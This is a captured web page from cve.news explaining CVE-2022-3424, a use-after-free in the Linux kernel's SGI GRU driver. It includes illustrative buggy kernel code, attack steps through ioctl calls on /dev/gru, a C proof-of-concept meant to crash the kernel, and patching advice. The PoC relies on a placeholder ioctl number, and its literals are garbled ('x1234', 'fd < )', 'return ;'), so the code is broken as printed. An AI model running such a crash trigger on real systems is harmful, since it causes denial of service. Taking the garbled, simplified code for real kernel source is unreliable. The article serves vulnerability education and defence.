

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cve.news/cve-2022-3424/
body_size: 6850
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>CVE-2022-3424 - Local Privilege Escalation in Linux Kernel’s SGI GRU Driver Explained</title>
    <link rel="stylesheet" href="https://www.cve.news/assets/built/screen.css?v=50fcafe5dc">

    <link rel="canonical" href="https://www.cve.news/cve-2022-3424/">
    <meta name="referrer" content="no-referrer-when-downgrade">
    
    <meta property="og:site_name" content="CVE CyberSecurity Database News">
    <meta property="og:type" content="article">
    <meta property="og:title" content="CVE-2022-3424 - Local Privilege Escalation in Linux Kernel’s SGI GRU Driver Explained">
    <meta property="og:description" content="In late 2022, security researchers uncovered a critical vulnerability in the Linux kernel&#x27;s SGI GRU (General Resources Unit) driver. Tracked as CVE-2022-3424, this _use-after-free_ flaw could allow local attackers to crash a system or potentially achieve privilege escalation with just basic user access. In this article, we break down how">
    <meta property="og:url" content="https://www.cve.news/cve-2022-3424/">
    <meta property="og:image" content="https://www.cve.news/content/images/2023/04/CVE-2022-3424.png">
    <meta property="article:published_time" content="2023-03-06T23:15:00.000Z">
    <meta property="article:modified_time" content="2025-06-05T16:59:33.000Z">
    <meta property="article:tag" content="Exploit">
    <meta property="article:tag" content="Redhat">
    
    <meta property="article:publisher" content="https://www.facebook.com/ghost">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="CVE-2022-3424 - Local Privilege Escalation in Linux Kernel’s SGI GRU Driver Explained">
    <meta name="twitter:description" content="In late 2022, security researchers uncovered a critical vulnerability in the Linux kernel&#x27;s SGI GRU (General Resources Unit) driver. Tracked as CVE-2022-3424, this _use-after-free_ flaw could allow local attackers to crash a system or potentially achieve privilege escalation with just basic user access. In this article, we break down how">
    <meta name="twitter:url" content="https://www.cve.news/cve-2022-3424/">
    <meta name="twitter:image" content="https://www.cve.news/content/images/2023/04/CVE-2022-3424.png">
    <meta name="twitter:label1" content="Written by">
    <meta name="twitter:data1" content="Poster">
    <meta name="twitter:label2" content="Filed under">
    <meta name="twitter:data2" content="Exploit, Redhat">
    <meta name="twitter:site" content="@ghost">
    <meta property="og:image:width" content="1000">
    <meta property="og:image:height" content="700">
    
    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "publisher": {
        "@type": "Organization",
        "name": "CVE CyberSecurity Database News",
        "url": "https://www.cve.news/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.cve.news/favicon.ico",
            "width": 48,
            "height": 48
        }
    },
    "author": {
        "@type": "Person",
        "name": "Poster",
        "image": {
            "@type": "ImageObject",
            "url": "https://www.gravatar.com/avatar/5d2cc7489d96907d9d2b9f076904ee77?s=250&r=x&d=mp",
            "width": 250,
            "height": 250
        },
        "url": "https://www.cve.news/author/whats/",
        "sameAs": []
    },
    "headline": "CVE-2022-3424 - Local Privilege Escalation in Linux Kernel’s SGI GRU Driver Explained",
    "url": "https://www.cve.news/cve-2022-3424/",
    "datePublished": "2023-03-06T23:15:00.000Z",
    "dateModified": "2025-06-05T16:59:33.000Z",
    "image": {
        "@type": "ImageObject",
        "url": "https://www.cve.news/content/images/2023/04/CVE-2022-3424.png",
        "width": 1000,
        "height": 700
    },
    "keywords": "Exploit, Redhat",
    "description": "In late 2022, security researchers uncovered a critical vulnerability in the Linux kernel&#x27;s SGI GRU (General Resources Unit) driver. Tracked as CVE-2022-3424, this _use-after-free_ flaw could allow local attackers to crash a system or potentially achieve privilege escalation with just basic user access. In this article, we break down how the bug works, show real code snippets, and explain why it matters. If you run Linux in sensitive environments, especially with older kernels or specialized har",
    "mainEntityOfPage": "https://www.cve.news/cve-2022-3424/"
}
    </script>

    <meta name="generator" content="Ghost 6.13">
    <link rel="alternate" type="application/rss+xml" title="CVE CyberSecurity Database News" href="https://www.cve.news/rss/">
    <script defer src="https://cdn.jsdelivr.net/ghost/portal@~2.56/umd/portal.min.js" data-i18n="true" data-ghost="https://www.cve.news/" data-key="3d881b8a2752b22e693dc42c70" data-api="https://cve-news.ghost.io/ghost/api/content/" data-locale="en" crossorigin="anonymous"></script><style id="gh-members-styles">.gh-post-upgrade-cta-content,
.gh-post-upgrade-cta {
    display: flex;
    flex-direction: column;
    align-items: center;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
    text-align: center;
    width: 100%;
    color: #ffffff;
    font-size: 16px;
}

.gh-post-upgrade-cta-content {
    border-radius: 8px;
    padding: 40px 4vw;
}

.gh-post-upgrade-cta h2 {
    color: #ffffff;
    font-size: 28px;
    letter-spacing: -0.2px;
    margin: 0;
    padding: 0;
}

.gh-post-upgrade-cta p {
    margin: 20px 0 0;
    padding: 0;
}

.gh-post-upgrade-cta small {
    font-size: 16px;
    letter-spacing: -0.2px;
}

.gh-post-upgrade-cta a {
    color: #ffffff;
    cursor: pointer;
    font-weight: 500;
    box-shadow: none;
    text-decoration: underline;
}

.gh-post-upgrade-cta a:hover {
    color: #ffffff;
    opacity: 0.8;
    box-shadow: none;
    text-decoration: underline;
}

.gh-post-upgrade-cta a.gh-btn {
    display: block;
    background: #ffffff;
    text-decoration: none;
    margin: 28px 0 0;
    padding: 8px 18px;
    border-radius: 4px;
    font-size: 16px;
    font-weight: 600;
}

.gh-post-upgrade-cta a.gh-btn:hover {
    opacity: 0.92;
}</style>
    <script defer src="https://cdn.jsdelivr.net/ghost/sodo-search@~1.8/umd/sodo-search.min.js" data-key="3d881b8a2752b22e693dc42c70" data-styles="https://cdn.jsdelivr.net/ghost/sodo-search@~1.8/umd/main.css" data-sodo-search="https://cve-news.ghost.io/" data-locale="en" crossorigin="anonymous"></script>
    
    <link href="https://www.cve.news/webmentions/receive/" rel="webmention">
    <script defer src="/public/cards.min.js?v=50fcafe5dc"></script>
    <link rel="stylesheet" type="text/css" href="/public/cards.min.css?v=50fcafe5dc">
    <script defer src="/public/member-attribution.min.js?v=50fcafe5dc"></script>
    <script defer src="/public/ghost-stats.min.js?v=50fcafe5dc" data-stringify-payload="false" data-datasource="analytics_events" data-storage="localStorage" data-host="https://www.cve.news/.ghost/analytics/api/v1/page_hit"  tb_site_uuid="f04ab6a7-2899-4451-89ec-fc03b7757446" tb_post_uuid="ad49d311-eb3e-4f2b-8991-081788ee5e26" tb_post_type="post" tb_member_uuid="undefined" tb_member_status="undefined"></script><style>:root {--ghost-accent-color: #fa9441;}</style>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/prism/1.28.0/themes/prism-tomorrow.min.css" integrity="sha512-vswe+cgvic/XBoF1OcM/TeJ2FW0OofqAVdCZiEYkd6dwGXthvkSFWOoGGJgS2CW70VK5dQM5Oh+7ne47s74VTg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W981FRTXF6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W981FRTXF6');
</script>
<meta name="google-site-verification" content="FU5qlMHZLMrxs1KZ_NXyvjQeQMIubmPZh7kH73A5pdA" />
<style>
    .gh-topic-item[href="/404/"],a.gh-topic-item[href^="/tag/cve-"]{display:none}
    .gh-head-brand-wrapper{flex-wrap:wrap}
    .gh-search{margin-left:10px}
    @media (max-width: 767px) {
        .gh-head-brand-wrapper {
            text-align: center;
    		justify-content: center;
        }
    }
</style>
</head>

<body class="post-template tag-exploit tag-redhat is-head-left-logo">
<div class="site">

    <header id="gh-head" class="gh-head gh-outer">
        <div class="gh-head-inner gh-inner">
            <div class="gh-head-brand">
                <div class="gh-head-brand-wrapper">
                    <a class="gh-head-logo" href="https://www.cve.news">
                            CVE CyberSecurity Database News
                    </a> - Latest cybersecurity news and CVE details
                </div>
                <button class="gh-search gh-icon-btn" data-ghost-search><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2" width="20" height="20"><path stroke-linecap="round" stroke-linejoin="round" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path></svg></button>
                <button class="gh-burger"></button>
            </div>

            <nav class="gh-head-menu">
                <ul class="nav">
    <li class="nav-home"><a href="https://www.cve.news/">Home</a></li>
    <li class="nav-about"><a href="https://www.cve.news/about/">About</a></li>
    <li class="nav-sitemap"><a href="https://www.cve.news/sitemap/">Sitemap</a></li>
    <li class="nav-tags"><a href="https://www.cve.news/tagsmap/">Tags</a></li>
</ul>

            </nav>

            <div class="gh-head-actions">
                    <button class="gh-search gh-icon-btn" data-ghost-search><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2" width="20" height="20"><path stroke-linecap="round" stroke-linejoin="round" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path></svg></button>
                    <div class="gh-head-members">
                                <a class="gh-head-link" href="#/portal/signin" data-portal="signin">Sign in</a>
                                <a class="gh-head-btn gh-btn gh-primary-btn" href="#/portal/signup" data-portal="signup">Subscribe</a>
                    </div>
            </div>
        </div>
    </header>


    <div class="site-content">
        

<main class="site-main">
    <article class="post tag-exploit tag-redhat single">

            <header class="post-header gh-canvas">
                <div class="post-meta">
    <span class="post-meta-item post-meta-date">
        <time datetime="2023-03-06">
            Mar 6, 2023
        </time>
    </span>
        <span class="post-meta-item post-meta-tags">
                <a class="post-tag post-tag-exploit" href="/tag/exploit/" title="Exploit">Exploit</a>
                <a class="post-tag post-tag-redhat" href="/tag/redhat/" title="Redhat">Redhat</a>
        </span>
</div>                <h1 class="post-title">CVE-2022-3424 - Local Privilege Escalation in Linux Kernel’s SGI GRU Driver Explained</h1>
                    <figure class="gh-article-image kg-width-wide">
        <img
            srcset="/content/images/size/w300/2023/04/CVE-2022-3424.png 300w,
                    /content/images/size/w720/2023/04/CVE-2022-3424.png 720w,
                    /content/images/size/w960/2023/04/CVE-2022-3424.png 960w,
                    /content/images/size/w1200/2023/04/CVE-2022-3424.png 1200w,
                    /content/images/size/w2000/2023/04/CVE-2022-3424.png 2000w"
            sizes="(max-width: 1200px) 100vw, 1200px"
            src="/content/images/size/w1200/2023/04/CVE-2022-3424.png"
            alt="CVE-2022-3424 - Local Privilege Escalation in Linux Kernel’s SGI GRU Driver Explained"
        >
    </figure>
            </header>

        <div class="post-content gh-content gh-canvas">
            <p>In late 2022, security researchers uncovered a critical vulnerability in the Linux kernel's SGI GRU (General Resources Unit) driver. Tracked as <a href="https://nvd.nist.gov/vuln/detail/CVE-2022-3424?ref=cve.news" rel="nofollow">CVE-2022-3424</a>, this _use-after-free_ flaw could allow local attackers to crash a system or potentially achieve privilege escalation with just basic user access. In this article, we break down <b>how</b> the bug works, show real code snippets, and explain why it matters. If you run Linux in sensitive environments, especially with older kernels or specialized hardware, read on!<br></p><h2 id="what-is-the-sgi-gru-driver">What is the SGI GRU Driver?</h2><p>First off, the <b>SGI GRU</b> is a hardware co-processor designed by SGI (now part of HPE). It's used for managing memory resources efficiently on certain servers running Linux. Not common in desktops, but still found in legacy HPC setups.<br></p><h2 id="where%E2%80%99s-the-bug">Where’s the Bug?</h2><p>This vulnerability sits in the way the Linux kernel handles user interactions with the GRU device, specifically in the <i>gru_file_unlocked_ioctl</i> function. The problem? <b>Incorrect handling of memory and resource assignments</b>: if a failure occurs inside <i>gru_check_chiplet_assignment</i>, the kernel can accidentally perform a _use-after-free_—that is, something tries to use memory that’s already freed.</p><h2 id="let%E2%80%99s-look-at-the-simplified-buggy-logic-in-c-from-linux-kernel-source">Let’s look at the simplified buggy logic in C (from Linux kernel source)</h2><pre><code class="language-c">// In drivers/misc/sgi-gru/grufile.c

long gru_file_unlocked_ioctl(struct file *file, unsigned int cmd, unsigned long arg)
{
    ...
    // Here's where it calls the problematic chiplet check
    if (gru_check_chiplet_assignment(arg1)) {
        // failure, will free or not assign resource
        return -EINVAL; // or other error
    }
    // rest of the code assumes resource was assigned
    use_resource(arg1); // &lt;-- use after free happens here!
    ...
}
</code></pre><p>As you can see, after the check fails and frees resources (or skips allocation), the following code can still try to operate on them — resulting in instability. If a malicious user manages this sequence, they can crash the kernel or, in some cases, run code with elevated privileges.<br><br>(Note: Logic is simplified for clarity. See <a href="https://git.kernel.org/pub/scm/linux/kernel/git/torvalds/linux.git/commit/?id=a9c1639c7e76bb61193ee9c37f15a82e53f87feb&ref=cve.news" rel="nofollow">this kernel patch</a> for the actual fix.)<br></p><h2 id="attacker-needs-local-access-they-must-run-code-on-the-affected-linux-system"><b>Attacker needs local access</b>: They must run code on the affected Linux system.</h2><p>2. <b>They interact with <i>/dev/gru</i> device</b>: By using <i>ioctl</i> calls that trigger the buggy check and then subsequent operations.<br>3. <b>Carefully crafted arguments</b>: By causing the failure path, then reusing the resource in a way that results in use-after-free.<br>4. <b>Exploit consequences</b>: Either a system crash (denial of service), or, with further chaining, arbitrary code execution in kernel context.</p><h2 id="proof-of-concept-poc">Proof-of-Concept (PoC)</h2><p>You can try this minimal PoC to check for system crash (Warning: <b>can crash your kernel! Do NOT run on production</b>):<br><br></p><pre><code class="language-c">#include &lt;stdio.h&gt;
#include &lt;fcntl.h&gt;
#include &lt;sys/ioctl.h&gt;
#include &lt;unistd.h&gt;

#define GRU_IOCTL_SUSPICIOUS_CMD x1234 // Placeholder; actual value from the driver

int main() {
    int fd = open("/dev/gru", O_RDWR);
    if (fd &lt; ) {
        perror("open /dev/gru failed");
        return 1;
    }
    // Send command that will fail chiplet assignment
    ioctl(fd, GRU_IOCTL_SUSPICIOUS_CMD, xcafebabe); 
    // Follow-up operation (re-using the old resource)
    ioctl(fd, GRU_IOCTL_SUSPICIOUS_CMD, xcafebabe); // UAF triggered here
    close(fd);
    return ;
}
</code></pre><p><b>Note:</b> The actual <i>ioctl</i> numbers and details depend on your kernel version and hardware. This is for educational demonstration only.<br></p><h2 id="references">References</h2><p>- <a href="https://nvd.nist.gov/vuln/detail/CVE-2022-3424?ref=cve.news" rel="nofollow">CVE-2022-3424 NVD Entry</a><br>- <a href="https://git.kernel.org/pub/scm/linux/kernel/git/torvalds/linux.git/commit/?id=a9c1639c7e76bb61193ee9c37f15a82e53f87feb&ref=cve.news" rel="nofollow">Linux Kernel Git Patch</a><br>- <a href="https://access.redhat.com/security/cve/CVE-2022-3424?ref=cve.news" rel="nofollow">Red Hat Security Advisory</a><br></p><h2 id="how-to-stay-safe">How to Stay Safe</h2><p>- <b>Patch your kernel</b>: Upgrade to a version that includes the fix. Mainline Linux and all major vendors have patched this.<br>- <b>Restrict user access</b>: Only trusted users should access <i>/dev/gru</i>.<br>- <b>Monitor logs for odd crashes</b>: Unusual Oops or panic messages could be early signs of exploitation attempts.<br></p><h2 id="final-words">Final Words</h2><p>Although the SGI GRU driver is niche, CVE-2022-3424 is a textbook example of why careful resource management is critical in kernel development. Any <b>use-after-free</b> can open the door to stability issues or even a local root exploit. If your environment depends on legacy hardware or specialized drivers, regularly audit and update your Linux kernel. Stay safe!<br><br><br>If you need in-depth analysis or have questions about kernel security, let me know in the comments or contact me directly.</p><h2 id="timeline">Timeline</h2><p>Published on: 03/06/2023 23:15:00 UTC<br>Last modified on: 04/06/2023 13:15:00 UTC</p>
        </div>

        <div class="gh-canvas">
        </div>

    </article>

    <div class="gh-canvas">
    <footer class="single-footer">
        <div class="single-footer-left">
            <div class="navigation navigation-previous">
                <a class="navigation-link" href="/cve-2022-4904/" aria-label="Previous post">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" fill="currentColor" class="icon navigation-icon">
    <path d="M26.667 14.667v2.667h-16L18 24.667l-1.893 1.893L5.547 16l10.56-10.56L18 7.333l-7.333 7.333h16z"></path>
</svg>                </a>
            </div>
        </div>

        <div class="single-footer-right">
            <div class="navigation navigation-next">
                <a class="navigation-link" href="/cve-2023-25690/" aria-label="Next post">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" fill="currentColor" class="icon navigation-icon">
    <path d="M5.333 14.667v2.667h16L14 24.667l1.893 1.893L26.453 16 15.893 5.44 14 7.333l7.333 7.333h-16z"></path>
</svg>                </a>
            </div>
        </div>
    </footer>
    </div>


</main>


    </div>

    <footer class="gh-foot gh-outer">
        <div class="gh-foot-inner gh-inner">
            <div class="subscribe">
                <a href="https://www.cve.news/rss" class="subscribe-link rss" target="_blank" rel="noopener noreferrer">
                    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 32 32" fill="currentColor">
    <path d="M8.24 20.853c1.6 0 2.907 1.307 2.907 2.907 0 1.573-1.307 2.907-2.907 2.907-1.573 0-2.907-1.333-2.907-2.907 0-1.6 1.307-2.907 2.907-2.907zM5.333 5.92c11.453 0 20.747 9.293 20.747 20.747h-3.773c0-9.373-7.6-16.973-16.973-16.973v-3.773zM5.333 13.467c7.293 0 13.2 5.907 13.2 13.2h-3.773c0-5.2-4.227-9.427-9.427-9.427v-3.773z"></path>
</svg>                    <span class="subscribe-text">RSS</span>
                </a>
            </div>
            <nav class="gh-foot-menu">
                <ul class="nav">
    <li class="nav-sign-up"><a href="#/portal/">Sign up</a></li>
</ul>

            </nav>
            <div class="gh-copyright">
                CVE CyberSecurity Database News © 2026. 
            </div>
        </div>
    </footer>


</div>

<script
    src="https://code.jquery.com/jquery-3.3.1.min.js"
    integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8="
    crossorigin="anonymous">
</script>
<script src="https://www.cve.news/assets/built/main.min.js?v=50fcafe5dc"></script>



<script>
const coverBlockContainer = document.querySelector(".site-cover")
const coverImage = coverBlockContainer.querySelector(".cover-image")
const covers = ['/assets/images/cover5.png','/assets/images/cve-news.jpg'];
if (window.innerWidth <= 980) {
    coverImage.src = covers[1]
}
window.addEventListener("resize", () => {
    var mobileCover = coverImage.src.indexOf(covers[1]) === -1;
	if (window.innerWidth <= 980 &&  mobileCover) {
    	coverImage.src = covers[1]
    } else if (window.innerWidth > 980 && !mobileCover) {
        coverImage.src = covers[0]
    }
});
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.28.0/components/prism-core.min.js" integrity="sha512-9khQRAUBYEJDCDVP2yw3LRUQvjJ0Pjx0EShmaQjcHa6AXiOv6qHQu9lCAIR8O+/D8FtaCoJ2c0Tf9Xo7hYH01Q==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.28.0/plugins/autoloader/prism-autoloader.min.js" integrity="sha512-fTl/qcO1VgvKtOMApX2PdZzkziyr2stM65GYPLGuYMnuMm1z2JLJG6XVU7C/mR+E7xBUqCivykuhlzfqxXBXbg==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>

</body>
</html>